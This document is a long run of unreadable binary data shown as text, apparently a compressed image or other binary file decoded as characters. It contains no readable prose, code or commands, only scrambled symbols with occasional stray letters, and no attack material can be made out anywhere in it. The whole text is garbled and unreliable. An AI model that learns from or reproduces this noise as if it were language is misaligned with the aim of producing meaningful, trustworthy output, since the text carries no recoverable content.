��]��q=c· �0c}{3����1aL`�_�N2�~s��$�H�/��4��I �ӏ�#d0��E�*�!Ss�Jя4T!d����ȃ���UX�\F�.db�L��0���fb�}�iBBjP ���t�Ӥ���X�FP��eĵ�F`��~$$j�*'q{���ȥ&��K�C'n0�2����4&�#@�y�h�Np'��?��?B�t�ܢ��m��%j�X���r����-da��n����B�n���d�0��ꈰ�T�e@q�`t�+ cm���I��(���Ic1d����*�@�wx6�l� 	� � 	�PNf �臾L�?C􋃠Q$҆G<��$�?�i�H Ҥ�as��� DO��2�+�$(��^�̄��)ܓg� /�����#�g8�y&1�B@"���!=�iL�Zմ��)F��\��w��s����$���j)n^�ە�zƹ< l��J ��� �PV
�]�@n�ְ��gu�-�:����ˊ�<N.Q���6���G���<�Yt2��ꓣb(-�N�ΔQ!�.:��E�9y�(C�*S�`w��U�$b$�Xv���V�@O'6@�nyk2��� 3@H�6��]۬��N">f���X�JB\����ЋB"5/����u�����#z�^��!��C	8�4Hl~���ui�_'��N(D��KA؃�Ә�?Dֆ���Q�ZR,�#2�~�PC�،I�K{X4 JHB>D�ѡ�y�i��i�|j�*�xFZ�1�sd#j�Ȍ�|����P�R\�'5*�}��I�f����8	[%҅.�����!�e�� |�j	�0�|5�[DT,�HF&�mK4�I�a�9�,Mڑ��(O��?0����D'�hM��*�%wdI	N ;O�곾S����dJ��.uуI�,��Ձq,t��g���$Cp�B��� |U0�t�+q7|U�V�E\�����
v�޶���t��{M"���W��g!��_��P�($B'@�e����%2BA��;(�q��2�!	.�Q P��!K��]��	�4�*A0�hS�Xj?�Qb4��{�$ԐB4�u���G6r{eU5�x�B��l+g�(X�ls-��8hk��\�1�U��0�����;Jl��8�����V��T�(�I�1�,x�bp�hK�C�'��VޢP{ږ')ub� 7(�˂5��@k�\/ׁ�{�3mt��_��V�L�؋_(�ם�`Bd���I�.������GoQ�n��C���~D"hwM�{(���F'�1{B<y�GY�#kh����N�!���Gg�"�z�ҟ=\���D`q��AD&rG�
��*��Ϛ�$rc��C����إ^�� z�2���s+������tN0hN���ތ�,���l���BN�ڡ��&�br�,2��<i�pB��,TN�N�v�L"Ҏ�P+.�V>MW�nCՊ�$�@�������%|����^o���m	��פ@�@
�0	iO"F��2�¾@��(6 0<��j �ʰ�p�A�ra���N���l�DboD�@MbΡ�to�|��D��(>�A�A d���>�㉔AC��T*�jH�v��P,� �:�.N�RD���j�pL��pmn|e�L���J��@� %��0��	p0 gN %b0@Z��S��0���J���N�t��N�Ѱ�*L�-T�+L�j�Ď��$��Jv��ܦxrbC$����F ��`!�q����� �P��+	����!2�!�A��0j���p����07��L��l$G�%�P,�!5�D^���$H�pͪ�LA'+��>>
G���^��BM�OQ"xo@:a�x��8p��@��
���vlFz��j��Z1v�KRnJƨZjn�n��n��r�r��J.�.sV�$&P�aQ���$UA��1��IuXG"|BW�1E'JK"Li�BM+�L�m�g�t� �D"bk�$B�� SӘD���5��U!�!d� �o eG�!H$'LFzj 0:�#� 97�#=ˤ��9���l$���a�Ȇ������;�`&O�Dt �$:A'%�!�$1���rQ+Q�P�)G,A�(��sJ�\�Êp�jbDFD����Q�.tB����B�� �R7�-=�Cq��,�@Ba/�r0�@�0`��R�
 Tд��$bQ�vmPe���.KU4-A�bp�T�2�"VF͌:S0�r4���2R5�4 ���>
FdL�0p��Nj7��D��;�A8w1'�N7r#7`n�J`:�L��9o��B*�M0� � <%l�p��r?t���S �0(�Q'��(���SO��&�\` �>D��ԯ+W䌂Q�6�,��A��I���@�˄1't.D��M����o�l�����(�/�%���~t���N0pbu�bU���$'̮H5�P�1��J��$��X��0�!,��bz��Z�T_O���b��;�aEQ����`�;! ��g4�-��8��	�aR�$J O���c��(�
Nj0�$�J�Q!�<�LwdR'U(:�(�%��C�d){�A pV�Ta�TǏ�p3'�R�l��\�`[��jqV�u��$EE+�,.I�C��W�X�qDᒫ�v �,��E'�(@�)"p/�IH�Bm2�u~�1� �*�V!S�N�L�
�+fP�dǳ��X��B�4	qZ|a_/W"��!��_����A]BWtG�tK�tOuSWuW�uYW0F�����t&?{�@��&d�XL�T�H7����F"�6j�!q��~'�<�,OZAQ���m��޲��N�{�w�� E���2Ze�Ƞ$V-0�i&Tpa�혴����b� ۱\�"���BJO�Jspe%�M� �5'�U'��1 ��@U6i�ߔ`(�L��N8aQ�$bf^��@dX".��@c�"�(J6a%�U�ac�@ ̐8>�J6�!P�8i���bp�R9L5@Rj?��S��w��T�/+�Wkzk��kTuy�7is�j��m���u�ʖx��W�7Xіc{5|P�(��i˦@x'Eˮ}��m�5B�0pmG[��u
��:)��$vaV���2Y�嚄 �@ES/��� 5�S0�0��r�a�9��efVetY�����>fXNi�c�A�����x���rB��$ޓ�c��=i�y�@�����x�5����i�w�t�i5y��1�7s�邧jW9��3��-9��|�R��uXmn{=��Z����xI�T�R�궩��BA�O��v���}"��c�UP�Ғ���$��ŕ�)�b�JW�>��tY"�z�}Y� 
1h@	�QZX  wMb�@0��j f@"p�(���Lb�`�#�PS6��ό�����U"� v$'�I) g��.'�0�)լ@��l���A/B$x�fx�����x�2y۰��E�W覎%�8�$  m�LX���@T�÷�R�Ͷk��7T���H�Z@���tmn�5I�&<u �v��[�S2�&�1'�R7�ZΦ��K��x^�$vI'� /�Vĺ��s٨�{0�z2� ��[�ӛw� G��zb�� "6�������0���a*�ڠOB��$� 4�(�['@V��@�������;U> ��!͔a�{
�;�jRi�F��8Uy3E{�?��v��L�g�$���_+l�W�nC�5C_�l�\�y�#�TȮmi�[WT��%GK�V�q�pBp���`z�B�3��?z��U�N�*aٗ"~�����|Z |*��N�x� �/T�@
d �@��0���N��]��s«5���;�3iR6L)� ���O«y��ћGMIa!� /�>m�äO�;��q@�o��D@���X���7�E�6���t �8�ǡ��z|Z|�%X�H�CGle���T���[�mQ�CH�N�.�\Z20�[)o{�u:I��"wwt��o����n���uB^����'�{Y�^"h��`21a?�@
x �!�\"�zB*N��$�u.bqF'� ˠ��}��#��(�:�!�� $��y�rJ���:B v fV�s���Y(Y���v�@$�p��;��"y�Uc�i}��_\�c���W�Јj��j�$^��7��- >{�A������-�<���sz���.�x�msT[�`b��qB��0	�?�ѵ�d�iU1��◔��G{0���\�S��v�$~�Mɔ�@�!nEh `�>�u@�r��A �`#���o~�(l��ܛ�՛����N�"�����$<�=��-ܬX��$��ka=	p��?�O�
�@0����x�������<��ߛ;
|���0�0��r�D���n�a``�.!Af�xФȕ5v,a #Ƙ.�2�#�Au��#x���
DZ�9]ϥ>y
|�o��Ā�
���H���.(�&\� ڄ�
����18E��$I�`a�4����>솆������/D��v����LR0}A���?��̀��tBdp����88�֣��Aw�w�YQ¿N<���G[`r����F#��� �(S�OـN!�w�<�$����-4�oQH�nJ"����?�"� �����	H`~��WP:�sXaj���	C�d����Jy�I*�4�J!�ġ@%fX��D`ǐr;Nd�V�T��@G��Zeē:36�SW1@&Dl�:�T�������Ah�@j�xĎ:�EDr̅l��x��?8t �vމg�ɁOtS=bp�@(�*�?���>:CD��i�� Um�i�|�r�1!���0*�f�H�����2�F�Z#j���'B���uJh�̧�W�y�1 ���Q�C���'�:�����_���ȟ��*�.��Q\����24QNIl�Q�#A2�&t����X�%�pu)�Sb����G�S��?)��c�e�;��NYGVI�UP��W�E�X��VO�!a\qt�?i>��^�I�E��n�FmP�JX��>b�p\&�eL���f#DEU�Qh��4��}QPs�*�?����e+��k�� kl�Ank�A��0�Γ_ݝ��w�~���B�~k�w~��;.��~>���s:�=X��T@#A��w���+�İ��'��(��|��%�F)�TZ8
��P��N�I�$	�pr��,[�e�Ku=B'���\tv����cE��!yq}��#T��8f���5�S�Ee��GnА	հ!;��A �r� BG����궋^A�ir�Ey���p2���(p�T$%肱���,�<�a�w�\���\�PG���nt��Ϻ�uE�u�}����n��8CQ�n�Z�`_k�	��<���`�K���"�(���A���p�d������a��h�>F&)*$h�Y�"��df�|��3���XىS�0� J�o���b�(MQe�l��&A�a4��R���0�&�5(�tF
�1l�(�iƖw�C0���A}�R�&5������aL(1��h�/I0�$�xV�=��:�lY�\R�\���m��t�{@��� "=�#B��&%(��P�5����_�WKLt�:�xxė	���/'���ZY@!a!b��E%IDKY�ǔ�R�-4��p�ԇ�c������X�t�T-#l37<��.2�.�0�Q;�!^��_�Q2a��P!p�
�a�h��+��&�f�5"�o�1��ѫSQA��3@�� Qu>nY��	A�S�z�` ������s�ZW@?��D��h�A����(�iA�<���B�hA( �ߒ��1Z�8���L#�!�.%�y���
�
5! ��y��D�ei�h�"%��t�'s�%���EL�#����Q6����T�q  �o ������t�V� �r� ��c{��F�B L�j--;Ùs�����r0AC��� �4�Xv������F�Z���9qblO ���#��@;��d!�gNպ�)�({�Ꮥ=����0-j:��V �+�1�:�Q�B	.+���#	����4T��4���pY��/�@����c P�J� �^G")�9�nK��h�|�Q \�>�_�&h8��T�w�T#-X+v�N�ZN�j�i`hs�>�m�̃��V�
��1�@  lT�0ƻˊ�	�/�i�!�C�իp.E�伬D�����t�@:q���C` C0�ȭL�\T<m"��녡t)�k�����'�
��#�y��.#��X�D�JRݔ�� ]�ɋ*�ЙE��=�tR��$�H2I�&H������ +�4x�g&��\g��g����D�.���BK<XB3іw�fm������C���O�)�@��jB�X�U�`�K�馆��d��,�Zu^2�R��4"�u7����w��UT�����+�z���'	�Ǵw�K� ��Xh H(�A�)4�^#�ㆦkL��09B���زR)eY�	�W�N�5,1xBŴ�%��w �]]|LaM�������Է�`��BxP�2rc	yo��� ��
�����AX{����G	���:r��� +K8sU|�M9p�c0>�=t��p,�d�RgF-8`
y�r �p\"�O�#xPdoEv�w�4�e��I�p@rr��`��%B7��7��
@
B S���Fԅ�u"xt86�&eie��/C�hHQ�F$��2T�rL�VB^@�zH����3��[z�_i��6g��fs"uR}yH$~�	;0 ����~vE5,0KT����(fgU�M���N �(H25 �$V-&7��(��(`bD~��ݴU�54
�`%�N�R�d�@w�����p `@ j� �-��e Ux%j�4x�r)����,��b��F���p��ye�@2�z�`q�ǍcP"y� �i� l�:W�G�tTAr0�=D��7_HK�=D�=v;8�7s3v�|����,A��At� ��)���r/�4�b�k=a	2pX���0_�:&�lLaq���n.y4 �����,�!w�2H	I�nS ���
�(Z�XZU9��`�������.�eԨ3�Hs-���&�����H[���ჟr��0����3R� �p=�y��#jpP&Sp���/cq��V��	r�c=9R�8�&�oR�i?����it�.K�. 6�#d`
�[���v����FI�uS�Z�FZ�f��'PZ��c4��-b	JP=�=f��0'1k�q��p	e&�a�
-@Sp�xV]@,M�RpP,�G Ph��;w4�01�^HR���c�K�PE_��E�� v�e4}�xY;9VP���	����:�� 39U&��a �s�n,y��h�ֱn(��R �XZ��x�Õ�Uey".`yoc)���FU�'m��ð�;���#����y�W�ل���ɈR�*�I�t��oqH��O�:I�S	����YA��<�cf�w�|�чv�F8�)0�:��4`��������ʩ�꩟
��*��Jb�m��X�n�AgK8�Ѫ�(oR��?� ���IP@ꌿ�ewb	h H
J"`Lzt1 ��g��q�|t�G�8�*��*c@�_@w@^}�m��a�:;�>�0$LQ#���4�r��
JO�>@�I������JJ")'N5'�!�����i"J��lT ���P�	K�Ki�C��	����Q��q�&9��\�'� d�@�D�N�	�t��t�O���ڣ�!�����Wxz (�3I�3�s-����uX8@y�7e;�pY";�W�R��Yp*E\`�PL��A6����#�FHn�ؠ�!�1�j�r�yS��S"LR��z��#�c&lHz����F��!�����F���A�[}b ���KQ�Ȫ!@g�H9��d�s�I����8���[9a�[2�����"Z�sgi�p�sJ:�q�Tg˃o+�?�
���Pf�PpD#��e�EqC^�j�a�.�b%�6�C�>�%�I5���t�z��ٚ����-+��)1)�n�+����ޡ��y/��8����I�����VeZ�� -*I�颵*(��`p*�����n{�+�g�<:�^K�?��حQ���pm ����h�BB1H�>�4��� ���I����1�I	J �)0����K�[��0u��,LqEd��3���DFd���Ȳ�U��*\�A:aF�ex�����I��xS�T��>j:C�.���+���F|�Yf�{h2xo �r���	�@6A�	+�wp��&]�I1�^���^�Z4A�ApKs�ٛ|�Q
�;M'r@tz���ǁ���<U�<��RE�1���êLD����\��3d�k�.���¡���?�a͛�� �����IO�&!0��,�y���\�%�\�Q�-:Q�aA@�
��0�E��o��;��
P���5U���K��������
'z�Z0}��a-��SȄ�ϰ0���@ddr�NEt�ũ�I��Qo�<P� ��WP�# -��2\�V[�!9Sv�
@yk�jZ�z�f� t�����<����G��lNPW̟	a�
����ſxJA�R�=�E�53	�o��=��!:�ɭ�ES���h�j����2 9A���X�O	�A����R��	�E�ў������KP��ЛY��K��Z
��k4��] ڠ}�.Q���a���� 
�]�e�PBa�KA ��K�h�1KTi�������ȧ|�T������1�'����`�Y؝0׹Kg��Н�Q���T������K�ϩ��i���[��}�3���2kӋ_c�3N)T��?mK1?�Bz�k��
�Hd�U��>�qJs� &'�	P]��3%7��+� �O�I�+�� g{��*�*�N�E��7.�l����A~D���A�G��ʫ�9�N;k����x���-P���ި<�-oYY�wQQ�"�=q�b��pۘ9�٭� �0ǜɜ<=�@��U�e��4��; S]^�k�L�EK/�rN��"��&�ýs�l�{AV -^���A�	1�p�ѭ
�0d�������dE��P����y���n��-�>V-�<�dg��[�Jͺ�W4�<�f�:��	c ��3�m.t�U�1�J=�{s���R� `^N$Y�:A@�g8���W�l�3�����O�e��8��,����D�Nײ��ݭDA��eL�.��ש��������!_���	#�,X> �2��Z�j��If�^�DR�'y�P�^�S<ŘAa����O���z���T%����J�� Y�_� wJ��XP�X@	co�����|x ���J0жKg?��vDD	���t?*h�������И�T��Q^��}��oسn�M���F#T�`&s�_ ��߿6@����@�>���a�0�:������;w��Q�ȇ!�D�0�)��$�p�
w�T`�!�7�0� ̿8�<��0E�(�>�U�T�U�^ŚU�V�]�Jq X�8�T���l��$l�t
���[r�v���N���0E����vW��:ŋ�5N<0�cď�If���2���o����	�@`��%�#��ׇ0�`G��ΆBc?,x�տ�Q�<��q`�Ec����Ք`Ɣ>����#�1p��;�l8�ߔ��X:%5�t��Pu�ǟ_�~����� X`�B�w�ZK-���NT�N���e��dB�L����p2�.k(��@<3��A5��4�Р15X�q3Ez���v~�
����H$�"@����6�j�2h(�2�������ڲ˪�麃� R
�B:(��R� ������+櫯��#�PCE�&�b
r�2P	��Jb.�⪫.����[ QƔ	o��`y���v<�UWQ4��4[q-]�1��4i��\Pͳ]��7�z)�!Zr�ܔLҪ�v�@$*c���(fȖ$d�܁�����#���Z�!1wyW���׹��t�̆�d�5Z�	��ɧ�
�6,d��M����Ⱦ@�8c�7F��&�� r�2-ْ������N����=�AK�
V�b����~ :�U�^�1�W`W[h�ӣ٢�"�zֶ$�I�R �pj�!�l��2�蘬�6�Dq('p�n��M��6���H��K��������d(�6�tr\��\OOI�9
)��s��,��c�G'���G��G#�I���/L]�!��
c��e�A�!W�d�g���i}�u�)8H�1Rz��4��cC��6����#�<����$���͖}���R$s%��%�B�c%�G| 8��N ���C8�5�q<����5�AJ昲��1$t���D8Bާ	�꾱��@,�TR� MAȆ�ˋ���;ܢ=,Ua:�'9MGˋ��R�Գ��jhـ�F��1h���G�x�À���+�,d%�P�^�'�<D{��V��A7���$�0ɺ��	��
 ���M�+m
Xo*�'�qePq��>XB�H�1�G&cbILjR1��	�ɇ|R�$�T@y�~����$N�1� @��Á(5�n�v�s��Á����%�Q�DL!2��˼J���R�F�\Y�m���j�X"��f6�S :��#]-? H�C��F1d!�OER�}5T#	 ����^/i�?����!\�J�#�Gڇb��eUb��W�2&�GI��5�c8<`%,y�Q�Re�$�$I_	ˌ��9�Y�bC���E�����b�j��QZ����Yƈ"A�dų�h3��^��F=eC p�4����(�@�8�P�@����Ʒ��a��8���4Q�!0��L�/��C�Br�a�����$�zȚ��@�d�a845ȧ�(�s�h}B[Ӈ����	^��]�ִ��d� SM������j��R������ �s���V�Q	)MI����/,�]��i�[���!�qTn�L,�a�:"�0�Kx#�&�	ày�Vh0�n �L�!Ȝ��כ���j���N�=k+qe��s���Z��\=�a	��q��X�D&���\GpQG��$bt�X�'� �����%�u�v����~�2LC�#��L�ZxHE;���d��U�&א\M������?BR$3D���+��ZP�4��r��n��z��@HU�_I�����{�=���8 �!�<Ĉ�*�^u�5�E���|��6��wi��H�ʐ4�"l��gP$�KX�?E�Ԯ;���!F�T�c-�O��?vQY�F�q��e�	h̩"]�.��㊍V�X	�@V��dC����iw������6�ʍ�aۤ�m��܁�4�O�m��MF�H�)�C�6$��E�n8Wb���p����Kf	�iƄ��*�jՙ�Ҩm7pH�RƚH�ì!���
�)�kYY�Z�iz������%DQ:$�nVa�3��e� �� `=�I�S+\C�S$�~��y=�43$/8������u�D��vx;�]�c�QN����j�a����+h�n����۽�r�P�i78B�xO(w�e��US��Dnp��zV�R5��,*""4U}4m�*7�Q�T΁ K9�]<BA���*h���`�0Xr_�@��O�g2��`�F�笂�9���U�ڏcT�?�#/5Qá(��-����T�����C8��]��J�l�T�T�}�D^�5���� �R;�x6MZ�]�2�K@03�Z)�#.����[.Zz��;C*J�������"Sh�ǻ3nЂAh�����ొ��&B�AZi��p�D�4蕆04��G���H���#��=tj+����c��s���Џ��g�D�+�q�8���>U�3	���9����r��A�P@;�����:Hz�@�Ay?�c�M ;\��5Ȗ��s��*�W��d[-
�Dب�s����6��T��")�@C<�����R�!S��9A<������'�`��:���A����`��A�����"��+�@s�	�S+0K3,3�)T���c9�#�F��.�
+qǁ���W�(��S��c���
bÇ�Ҏ6I� x��Á�B{� ��.������ ��$Ir�R��H,��"�O��2�*.P�M0.��-�\)Fl;�C. @f���X-֚�"��� �=�.-H-���1H� rpJ���r(=(��9��� =^#��J�c��ܦC���iDK��2�-��`��VHB�h�%d+ �oǽ�	�	��B�k���
wԄy<�֛���\s����G�I�Ĳ��C �c��Åz��������#h����:!���:� Č�ȝ�2�Z-t%FT�L�e��B%�ҤMt@��-i#�*0-�*�k[L � $�W7��������(/�@����2Jd�:d��kh��tJXh������
�J���b�Je<��,Λ8��!��)��oB
��FZ�9���2���J3�0wz���'�	'Q�dK�0��'��G�(�����,1,G��9S�p�Q�ȑ���X(`:�hP�nA���
@����>`�� 2��
c�?,)��I��D�r�~�D+�]0��Nܺ��I�SI%H�I�\2�tݚ���I�0�����8�$ OX �������A�$"ƀφ�c4F��HӦ'b ��|��l�r��x��X�����
	E�o�PvZ'm���D}�r���GMX�܂�&8�\U���l�AZ0�� ��
��Q8��E����;d������@P�\q�.pR�$�H��c��WEe���Vڨ�����������s�R���O��%��B2��I092�t� �-��;ѱ��� �L�h����)@O x� �p�p"���D�ᡕe�Ȇ$���&��ø[X���#�T]������9Gx0��/�+�̉8���
�D�\Ejt�Ȁ����
0����Ǡ[�:e5��;�"#�b�
���
d0��ȅ� �>���&����B4įc�QJ%�#%'+��C%D�(�a-�"��")ۤ�E̤r�18�SX��Ulņ0���ׅ����9���� ��Iό�؆���ThO���mT� ^HuԱZ�c�*Cs�[H�JE��(��X�?�<���%<����U��m+EUUm���0�l�%p[%	���]e^�e�^��JV5��5ۭM��վ�pQ��n��\Є���[���M�-A��]��3�2}%*�?T�E̖�Qj��bETJNL⤶Ca��W��b��e82�5]Cl]��>%5+�����A�J�]g�Σ&EEY�^� ���b�Y�xރx�!�齼O�`��^�h�'�=�M՝X�"�}b 	�©�_���|t��Q��	f5C�%	e[�5:�=[�u��k�(�V���%P�_��������6\��-�\�Ä�3���2))Ӎ�;P��Q.��SJBݩ���ː�  ��bp1_�uUg�]�`���O'��d���c�'B����X@+n=_�"�i ��c�^ ;�L��Ls>6B��e�u��gĸ)�8K=Qk���K�߈((F0�8V�Td��ߵ:�M�5��Jvf�n��!-O~Y�����HT���$�⭏�P��U2�ˤ�bDP�΅U-�̨vs_�� 0r0����`6q�J8�d�]e����B�}f����)4��H�(�˷��K�L+1���0�4&���=�+�n���Vk���h��1�jT��~���u�'X�Ձ:��4���B�ڔ;��k�������b��hڰ��J-Ht-���k�V\6u��\���L�ɖzI�U�c6xU��v��K��< ���i��6�0�Mj�2�U�����fN�Ħ�b��r���櫘�h�.��j�x ��K���eU��ݘ4�x�,�N���󎉙���8�s1ۿ���N��"����h1Hnƞ��d&�hض�U�M��>-L��@��{���UD%	g6W�鼶]��hm�W؅[V���Z��\f�]. 9��+������]�Fm�^�=�ԦNpF�e練��`��=�"�#	�vn0+�P�Nj,F��17 �(�������v��#�=����o�e,8,�E؄����L�
���q]7�� ��0�� 0����v�D��a�e���*�ׁh-n�W�sӎ��fq�`]�q��]�9��F8��x�1�sT�Bldj!��hf"�*���Ȧ�T��ӌr��r�e��߰�r�fu:��'yc�eZ�s�0����o9>8���s�0��_��;�<O���	Іl��\���7?�a��d�.�(c;f��s�2�ݿ�I~}m?��@�����e$�j�q��팯��HTI^"W���'��t"�X��ΊT�T@o���PO���nr�� �m$!��<{��+�0�F�/�hz��k�w)X���k(�����N0��_ �=�m��B��ȅ�ͅ@P�;&�A��������Q_� �"`�����x����喦����og.��x��o�� aq�D	��˯
�^<��;����'	�n��i8��v��
�w��x9'Q� Ȫ Z@��:hw�󞍈�V�[��wҹg��
��A8���{p����i��:�0�;�d������+�����e�'~�&r��b��fl�|�(��k��u
��'�A!v��"�xp"�e*
d��_�b�YB�H�K|DyЀ��u��G ���PA   &'Z�貞���Sw0�D�@�Z�I��? ;��!T��
̥��̟fϢM�v-۶n�+w.]�M����T#X�b,���7���O��K�hʿu�2*8`�$<{����?�ϕF�Qu���^D}:��ڛ0�AM����K%0U����Yb�A
H���M&�u'eG
�W��G�?Q�72%F8�dB�մQy5�Ω��S'ZU�UG�!EJ&�2�&��rPlEP��b���r�a���M�hq�<q��
1�f�?��pjШ8�u�cAe�afRwCv�m����;H2�ڑ�ٶ� 2��h�[x�$\,�Ų�D�l��@c����Ot+VT�C#�Z�1�@t�Yl�tWQI.���J顴z�T�K]�3L�UƘq�4TTLUĩIT�7��9at�&��4Â�̐K�<XQ)ąB��⚫��v(�^��sM
��"���"�6��E<�ӣ�����mtPw8t�	��� ����kM�f.���e���r��|)Fp�~iܽ&�2�Ac�f6����{$�ZU���NLEF��������a|(z��Q�����h��A�m���ݷ��=D�D��.%h���.�a�ͫ�G#���{���`�H �,&5�8A]=n���O1�e�֙2�d(E8�p�n+�̺妫.�e����T2@�n����a�qbR4�0wКh$Q�OS��A+j�� Ƭ,��	E�.A:)�!�qĨ�l�}/'��?�Nj}�[֐K�iiAQ�J#�����%���x#c�M/�_`<K��bS��<�(�Yfi$�L��-꣝�lv˶$��+�f|{�7��P���`��i���·
h��(�@�dj�b�{0��H�/c 3]�L7����r'���X Tk�F�b���G��@���S�g��&>!�1�B"\~T�#G<��D`6��"ߛG��h��`P�`$�&@��+�70�n!����"���%)��o�y��'>h[`��h�
7(�����@#9��YT���UDcDKK"�Fqd&X��Nx���ń5�O�E8�X�WL�-V0��G�[�2�E/�x��I�k����P.��f|Y,���g>0���� ��n��y�F��ܦ6��F)������"��� ՠ�5bD��{��9$VH�Q䞙���8�N��b����i�ԍ�%,MND)�K釅M�
\(����fYĩ�BV
,��P����c���.[�җ������A$��a�l��L�`
,����� :�j@ �!	��C�y� gL#U�t�Fo�� ����A�X�$Bw<(�2[�F�N�7���	Aܳ-須�f2Jd#hASG�&5bjI�@@);�46-��L��Et���:X��h,!�|�����0]-k�HE�Aq":��N���k$!	�4%���g�/��H*RW�/���L�H�J`MlVu���ݴ�Mh 7m�E����S	N�Xς5����ՃZ�ڰ�%2���AF#�yd��S`��t�D�J���c�L��=�c����5�?���`^�We�x��0��w�j�|غ�AzK	J����K�*ց��,aH,���b�m��j�J8v�J�����FT�yL4/����%�	�R��b�Y��=���0a%UILJj�`�X�4�^��ral�.�Q���0�
ET�$�l#_���g��1��L��A4��PtHBbG��!�$*Q
����ت�WmdG\�U���� �����e%�>�j����L�#V��M�X0Ԡ�#`���e`�\�aVI�B&i������b2��/�E�иEM�����Vpß�m�[�"���wA��wո/���Rc.�[ ߈�!��n��=f��礌DIJ�9�0����Y���{�<C0�X���I��I���CY- �qW2(tQ�I�$U���j�% ![h�p'�,"��Q`£>�5�՞;�J�I�^Hx.�1Ƽ�I��{"���|������7�^��p$-�2iO;z�!��Ck�^���-f1�����γ\�z�3�O4�����I��z�b+j�"��#�eFU��&a�0�2�j(��#'\� )Ej0��Bt��~ey�qO��*]:�{o�*B��O���:��B��z��|.i�^���_�]��@��*���2�o��>�&��Q��fd��w�z�D����6�6�xy�����:�1Ќ#�C�YRZ��ȴ�-
���m�����F}�\�����ٙ+O5�]|���?�JZ�[JŠ��`
Io%Vw��A��-ڢ�����4��?���?,!Z����;���<1�
���	��u!��� 10���Y`M��ݒd� \��Əh!��	��8LI\[}��	;�Q^�I ����%I�R	�I���܄E�'M��Q�Q���Ȍt@*���F�B5|���?���*�El�G �Oh��a���A��7�J�DĂ@��-�,�T�1����e���P@#	�(���5F&]AG�H��U���D� ����_ ��c�� ��C���"��cȔ�>�Z��$� 

��E[d�
��@�Ye)���
2��IB�D*���bG���U�D@��"��HjE��y�J��x�7�ABV1
�1��1�ۑY`@�U��1d6�HC�C��6����Q�eT�#Xwd�59\y�;��y�cF�e`S Cf�ـ%ʠ�\B���\=�W�5J���D@@�I"B�F�R���A`(�
b��p$V�y�c����@��1�$-N��M����] �Ah�f��-zA&���c���M}�� �(�l��C^�D��1PNei#F��4��Z�@���5��1m�y�ŽC/5 �������?�@(��>����e#�I��%��Q�xh:-T�`�X> 8ִ��2P�Ĉ����hE	��+��Zh�6f[,&d(��	�6���@iV�P�@ ّ�`#���7���h��$�q���P����pf#��N�]EOf�D�h�ְZ�Lg��ؘ�Z���M�"'C��<b�#�D���y�e>�D@~�x^��vИDZ���)�g']
��i��0�n�'���-�D�V�!� ����,����)�F)Z�U󽘆�����LA�N��!�M5¢��.�;��	@�P���B��}��JF�hcX��%�6^�R
<��������Q�1  ;(��(� z�A�'z�*Z��K�����I`)�Q ����e����2����eb���@ �D�JEV���.����j��[��ة,�i���8�4������ �X
���Jo��@��@�_���y1-���&Ș&�����f�x Q�,)��Z�X���uP�� �t,�-)��(�`SH�����_5J�d���K���y�ΎY�d�@���`�x�%��Є��"\V'��
L�+�ZtV�r�@�i�R���Y�^�
�,����-�C5�4��؋Aq$9 ,@쟥P��u�c<@�}�d����k(��-C %QV�pFu��Z�@���X��z,F�(���Ŷ�p�Y�@�0���a-�D�r�"��*�F)ƨD�������u�#��#��5��"`V�D��Ԫ2��TZ�羁��l����D���j/��y$Uo��;�kc؈�A���۩��a�h��i���f*����!K���E�(ɱ<�QR�3Jc�֧"͕Wl�Q[�e�v�Z�n���I $&�\�ʬ��.�V�MDa�F��C<�Cd�
(�?��й�F��z�F���1���ߠBMt@A�j��x!c@Ќ���:��F��������<����]Q��@D�t�}nbPQ��OH0E�B�[�����;��D%�dK�* Xw��op{p'Z[+ή��
�0�L �0o�B/�*�Wt�Y�$�0�qm�rOi���q*[D�^��G,7�I��d����-�����2s�@0�[��B��A`�O��,��-5�Z�OX%<s[0�@\�Y4C67k3l�Y\s8c8{�*Ĝ���s;��N�CX3P�B�ss,��D.��.G��I5��#�2F$�=2\�+A��0�9O�D��6�3E�C6�3�6[t7��G�����H;D<c=��	�3J��@8<rLO/�t@�?8�O�4%4B����B�E
O�@st7ctE�Z\�F��SC��0���Ν�I��=�3�W�/=4DSDN�V��O�Pc�/�EOW0��%Ե�5Zt�Z��$5���?\AT��fIc�,��[W�%��5N�c��][�]_�=��%�^;�ҹ�?\�`W��i�Bj�6/���i��j�6k�6i�m+�n��n��=�o��Dt�N[H�5��C;�%� E,�IskQvY�[�Cu[w=�3>�5EP�Ego��hcl����y��xy�y��z�v|'O�ըq�EWDd�K�7Z��(`K.�sA7iY�t[��@�[X�g�uK�l�?�6.��?��y�����x{x�{8|�w��=���\HF� ���3�7�sW�4S��G�R�8��wk��xS��_8.��y�9�����G��թi��E�I#u=�Y��cc�sc�7>Gw�3Ooy�S��m�D�j39F���O�+��7.�9��yZ�1y�Ls�O�94�š��p;C?�
r�4c�tCgwH���oH�W�?x���z��A��:��6���?�Bk�y�����!X�d���;�D L��Vs#��%N{�D8��s�q�I��d�Y4���Ũ���9.�������J��ڷ3�@�����0C��ׅ3�8������'M3\.+�z��w�+9��7�+��k8.8{�����:�Cy'$3�	_]�;����6�� �Po�[4�X��g�V�󂇿�`Wx�{�.<{�{����+ ����B&X��o��a�C�ݥB˅����/����Ļ���Eh׶+h;���g�x+�0���|ӯ�˓|�˼�3$�؆�A ���+���}r8�� ��`���?X{�c��_����{��D�W���9���ef}�X���Oa/E�;���ןə�����wvٿ��+Mğ��o����z��[Ȝ�����6{�����7ޫ���6ֿ���*ϥ[|wEX�\4@ħ	�w�������>�`���ç��g��g��S�v��\��(��y����>yg��w?l��o��HC��E�k�����S��'���C �����rE0�Y8?@��g	���8x����7<�(���80Z�8�F��<�9��fM�$9��?�/�����e�ѹ��.>7q���'ЕG=�A��iS�O�F�:�㠅��i��`c�1��nY�u阄g��B��F,i���Xb���n/�J�_��TN,p���">I�+Ǯ�
tUh�Ρ|4��,�r�ȌC*=�tiӧQ��e�دO4T�omZ�w=Ξx��F�o��Q�o���j��w���-.~�1���*V��{w�����Q����M/��X��7�7�~Dm�j����� ��ƣ�m)J�X,��C	��,)���n�	)���1�j-��J�-�S�<1����`�t��6���$�"��o�דhA���p����#�LRI�D���h��-�,�+�A�zp�q.���s���o*����r�7���8��N���'���Ic��@�������B��)�F��h�=���M=" ��Y�c������y�����Ska!vn��7F3@"_�V��+���(F�R�+Ǩ���\4�疅��(υ�:M΃����s��F4>7j�]v�TtPyE2��n!	���`Z�(Ճ<h��V=�� 8HRYW#`U�ha�l�JV��oؑJvXq
